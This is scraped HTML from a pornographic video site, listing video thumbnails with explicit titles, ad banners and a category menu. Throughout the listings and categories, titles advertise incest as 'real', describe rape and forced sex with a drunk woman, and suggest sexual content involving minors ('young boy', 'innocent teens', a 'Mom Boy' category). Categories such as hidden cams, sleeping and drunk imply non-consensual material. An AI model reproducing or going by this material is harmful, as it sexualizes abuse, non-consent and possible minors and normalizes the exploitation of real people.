                                    <img data-sg="258d1eb9f9e756fa" src="/thumbs/34/2705852735230007034_0.jpg" alt="German gangbang with many cumshots" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 14:01</span>
                                </div>
                                <p><i class="fa fa-play"></i> German gangbang with many cumshots</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 255 views</li>
                                <li><i class="fa fa-upload"></i> 6.08.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2218364831621017851/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="1ec9370f9afd70fb" src="/thumbs/851/2218364831621017851_0.jpg" alt="Creampie with skinny mom" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 17:52</span>
                                </div>
                                <p><i class="fa fa-play"></i> Creampie with skinny mom</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 2069 views</li>
                                <li><i class="fa fa-upload"></i> 13.04.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/79856605056101756/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="11bb528c1566d7c" src="/thumbs/756/79856605056101756_0.jpg" alt="incezt - banned real mother and son incezt - fresh incest porn - moms who have sex with real sons incest porn videos" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 1:57</span>
                                </div>
                                <p><i class="fa fa-play"></i> incezt - banned real mother and son incezt - fresh incest porn - moms who have sex with real sons incest porn videos</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 159 views</li>
                                <li><i class="fa fa-upload"></i> 23.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1426482545102403195/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="13cbe251231fb67b" src="/thumbs/195/1426482545102403195_0.jpg" alt="Chinese couple sex tape and female porn agent first time boss s sisterly" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 8:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> Chinese couple sex tape and female porn agent first time boss s sisterly</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 1354 views</li>
                                <li><i class="fa fa-upload"></i> 29.06.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/4827613258108093900/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="42ff20ae327fc5cc" src="/thumbs/900/4827613258108093900_0.jpg" alt="Only stepdaddy can do such huge creampies" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 14:03</span>
                                </div>
                                <p><i class="fa fa-play"></i> Only stepdaddy can do such huge creampies</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 133 views</li>
                                <li><i class="fa fa-upload"></i> 22.11.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1331840723790235808/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="127ba614f6ea88a0" src="/thumbs/808/1331840723790235808_0.jpg" alt="rape sex and forced family porn was done to a drunken milf in the brutal fuck movie." width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 6:06</span>
                                </div>
                                <p><i class="fa fa-play"></i> rape sex and forced family porn was done to a drunken milf in the brutal fuck movie.</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 104 views</li>
                                <li><i class="fa fa-upload"></i> 19.12.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852731212390936/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb90a6f6218" src="/thumbs/936/2705852731212390936_0.jpg" alt="Hot MILF Patyon Leigh fucks a big, fat cock" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 23:20</span>
                                </div>
                                <p><i class="fa fa-play"></i> Hot MILF Patyon Leigh fucks a big, fat cock</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 7 views</li>
                                <li><i class="fa fa-upload"></i> 12.01.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942639946715356/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10cc44d0dc" src="/thumbs/356/3824942639946715356_0.jpg" alt="Tv anchor orgasm on air" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 6:12</span>
                                </div>
                                <p><i class="fa fa-play"></i> Tv anchor orgasm on air</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 140 views</li>
                                <li><i class="fa fa-upload"></i> 9.05.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/8193009867099315293/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="71b36b10d1b99c5d" src="/thumbs/293/8193009867099315293_0.jpg" alt="russian family's incest xxx videos with intense blowjobs, rough fucking and oral sex." width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 6:59</span>
                                </div>
                                <p><i class="fa fa-play"></i> russian family's incest xxx videos with intense blowjobs, rough fucking and oral sex.</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 248 views</li>
                                <li><i class="fa fa-upload"></i> 7.11.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/10361044023878822318/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="8fc9d2a5017b29ae" src="/thumbs/318/10361044023878822318_0.jpg" alt="Innocent teens swapped by their step daddys" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 8:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> Innocent teens swapped by their step daddys</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 322 views</li>
                                <li><i class="fa fa-upload"></i> 5.11.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/7942334939078887125/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="6e38d78bfaf886d5" src="/thumbs/125/7942334939078887125_0.jpg" alt="russian xxx videos are often centered on family sex and taboo incestuous relations." width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 6:57</span>
                                </div>
                                <p><i class="fa fa-play"></i> russian xxx videos are often centered on family sex and taboo incestuous relations.</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 107 views</li>
                                <li><i class="fa fa-upload"></i> 20.11.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/7161781076993049374/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="6363c1f1dd49031e" src="/thumbs/374/7161781076993049374_0.jpg" alt="witness the real incest that occurs between two close family members - a mother and her daughter. get ready for some xxx pleasure." width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 5:23</span>
                                </div>
                                <p><i class="fa fa-play"></i> witness the real incest that occurs between two close family members - a mother and her daughter. get ready for some xxx pleasure.</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 108 views</li>
                                <li><i class="fa fa-upload"></i> 29.10.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3631512908741110417/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3265b9bffac26a91" src="/thumbs/417/3631512908741110417_0.jpg" alt="making our homemade incest movies - family porn and real incest, orgasmic pleasure and rough play." width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 3:34</span>
                                </div>
                                <p><i class="fa fa-play"></i> making our homemade incest movies - family porn and real incest, orgasmic pleasure and rough play.</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 148 views</li>
                                <li><i class="fa fa-upload"></i> 8.11.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852732930597646/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb970d9230e" src="/thumbs/646/2705852732930597646_0.jpg" alt="Anal sex on the roof of the house" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 1:01</span>
                                </div>
                                <p><i class="fa fa-play"></i> Anal sex on the roof of the house</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 370 views</li>
                                <li><i class="fa fa-upload"></i> 2.11.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852732804249233/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb969513691" src="/thumbs/233/2705852732804249233_0.jpg" alt="Sister caught not her brother jerking off" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 8:11</span>
                                </div>
                                <p><i class="fa fa-play"></i> Sister caught not her brother jerking off</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 148 views</li>
                                <li><i class="fa fa-upload"></i> 16.05.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1049913911685635579/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="e920b23d6c35dfb" src="/thumbs/579/1049913911685635579_0.jpg" alt="a 69 position experience with russian incest. witness the couples sucking cock and engaging in carnal sex with taboos and screaming for more." width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 7:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> a 69 position experience with russian incest. witness the couples sucking cock and engaging in carnal sex with taboos and screaming for more.</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 111 views</li>
                                <li><i class="fa fa-upload"></i> 27.01.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852732380854720/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb95014b9c0" src="/thumbs/720/2705852732380854720_0.jpg" alt="Changing room" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 4:17</span>
                                </div>
                                <p><i class="fa fa-play"></i> Changing room</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 113 views</li>
                                <li><i class="fa fa-upload"></i> 6.10.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1426482544837268935/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="13cbe251135215c7" src="/thumbs/935/1426482544837268935_0.jpg" alt="Teen slut and teens play with each other for first time Truth or Dare" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 7:52</span>
                                </div>
                                <p><i class="fa fa-play"></i> Teen slut and teens play with each other for first time Truth or Dare</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 85 views</li>
                                <li><i class="fa fa-upload"></i> 15.05.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/17449821491378491092/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="f22a38317b978ed4" src="/thumbs/92/17449821491378491092_0.jpg" alt="Bengali Husband and wife romantic fuck video" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 7:33</span>
                                </div>
                                <p><i class="fa fa-play"></i> Bengali Husband and wife romantic fuck video</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 87 views</li>
                                <li><i class="fa fa-upload"></i> 22.03.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852735231618182/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9f9ffec86" src="/thumbs/182/2705852735231618182_0.jpg" alt="Iranian mother and young boy home fucking" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 0:20</span>
                                </div>
                                <p><i class="fa fa-play"></i> Iranian mother and young boy home fucking</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 379 views</li>
                                <li><i class="fa fa-upload"></i> 28.05.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/15091420250575620350/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="d16f7ec297b248fe" src="/thumbs/350/15091420250575620350_0.jpg" alt="salacious incest news: family members engaged in taboo sex acts and hardcore amateur homemade incest porn. enjoy blowjobs, anal fucking and 69 position with real russian xxx content. hot wives and girls getting it on in raunchy incest videos." width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 5:18</span>
                                </div>
                                <p><i class="fa fa-play"></i> salacious incest news: family members engaged in taboo sex acts and hardcore amateur homemade incest porn. enjoy blowjobs, anal fucking and 69 position with real russian xxx content. hot wives and girls getting it on in raunchy incest videos.</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 98 views</li>
                                <li><i class="fa fa-upload"></i> 24.10.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852732933564644/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9710668e4" src="/thumbs/644/2705852732933564644_0.jpg" alt="Sweet Chef Amai Lui-Rump Roast-by PACKMANS" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 24:05</span>
                                </div>
                                <p><i class="fa fa-play"></i> Sweet Chef Amai Lui-Rump Roast-by PACKMANS</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 454 views</li>
                                <li><i class="fa fa-upload"></i> 12.07.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/15179159283675728792/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="d2a734f224908b98" src="/thumbs/792/15179159283675728792_0.jpg" alt="russian family porn showcasing incestuous partners who can't get enough of each other with passionate fingering and oral sex." width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 13:32</span>
                                </div>
                                <p><i class="fa fa-play"></i> russian family porn showcasing incestuous partners who can't get enough of each other with passionate fingering and oral sex.</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 342 views</li>
                                <li><i class="fa fa-upload"></i> 11.02.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/14623951677675365605/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="caf2b691e05164e5" src="/thumbs/605/14623951677675365605_0.jpg" alt="dad crush - dirty step father comforts his sensual blonde step daughter with his huge hard dick" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 14:40</span>
                                </div>
                                <p><i class="fa fa-play"></i> dad crush - dirty step father comforts his sensual blonde step daughter with his huge hard dick</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 82 views</li>
                                <li><i class="fa fa-upload"></i> 24.10.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/5084100471942667119/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="468e5a714889db6f" src="/thumbs/119/5084100471942667119_0.jpg" alt="Young blacked girl fucked by an old man" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 9:53</span>
                                </div>
                                <p><i class="fa fa-play"></i> Young blacked girl fucked by an old man</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 114 views</li>
                                <li><i class="fa fa-upload"></i> 19.03.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1426482548747491360/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="13cbe251fc635820" src="/thumbs/360/1426482548747491360_0.jpg" alt="Creamy squirt fuck xxx Flunking comrade s step daughter Gets A Golden" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 5:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> Creamy squirt fuck xxx Flunking comrade s step daughter Gets A Golden</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 191 views</li>
                                <li><i class="fa fa-upload"></i> 28.05.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/16433820016623896079/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="e410a83c2992460f" src="/thumbs/79/16433820016623896079_0.jpg" alt="can you believe my mom is so fucking hot real mom son" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 5:12</span>
                                </div>
                                <p><i class="fa fa-play"></i> can you believe my mom is so fucking hot real mom son</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 268 views</li>
                                <li><i class="fa fa-upload"></i> 13.10.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
                     
                </div>
                
                
                
                
                <div class="more">
                    <a href="/en/category/101/Family/popular/2/" target="_self"><i class="fa fa-caret-right"></i></a>
                </div>
                
                
                
                
                
                <div class="bar-items-block">
                    
                    <div class="bar-item">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="bar-item bar-item-2"> <!-- Additional class="bar-item-2" - for 2-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="bar-item bar-item-3"> <!-- Additional class="bar-item-3" - for 3-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="bar-item bar-item-4"> <!-- Additional class="bar-item-4" - for 4-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="bar-item bar-item-5"> <!-- Additional class="bar-item-5" - for 5-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                </div>
                

                
                
                <h2>Categories</h2>
                
                <div class="list-1">
                      
                    
                    <a href="/en/category/6815845/Amateur/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Amateur
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 3832 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/6881381/Anal/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Anal
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 2491 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/6946917/Asian/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Asian
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1024 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/7012453/Aunt/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Aunt
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 272 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/7077989/Blowjob/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Blowjob
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 5128 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/7143525/Brother/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Brother
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1162 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/7209061/Brother Sister/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Brother Sister
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1071 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/7340133/Couple/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Couple
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 656 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/7405669/Cuckold/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Cuckold
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 439 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/7471205/Dad/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Dad
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1542 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/7536741/Daddy/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Daddy
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 4441 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/7667813/Daughter/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Daughter
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 2385 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/7733349/Drunk/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Drunk
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 110 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/101/Family/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Family
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 14279 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/7798885/Father/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Father
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 878 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/7864421/Father Daughter/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Father Daughter
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 323 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/7929957/Father Son/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Father Son
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 99 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/7995493/First Time/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> First Time
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 791 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/8061029/Forced/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Forced
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1225 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/8257637/Grandpa/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Grandpa
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 767 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/8323173/Granny/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Granny
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 892 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/8388709/Group Sex/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Group Sex
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 649 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/8454245/Hairy/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Hairy
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 599 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/8519781/Handjob/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Handjob
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 943 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/8585317/Hentai/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Hentai
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 141 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/8650853/Hidden Cams/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Hidden Cams
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 21 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/8716389/Homemade/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Homemade
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1526 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/8781925/Incest/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Incest
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 6484 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/8847461/Mature/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Mature
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 3846 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/8912997/Mom/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Mom
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 2023 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/8978533/Mom Boy/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Mom Boy
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 44 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/9044069/Mom Son/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Mom Son
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 639 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/9109605/Mother/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Mother
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 2234 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/9175141/Mother Daughter/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Mother Daughter
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 546 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/9371749/Old Man/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Old Man
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1020 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/9437285/Old Young/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Old Young
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1154 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/9502821/Pregnant/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Pregnant
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 176 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/9568357/Russian Family/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Russian Family
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1106 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/9633893/Sister/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Sister
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1584 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/9699429/Sleeping/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Sleeping
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 182 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
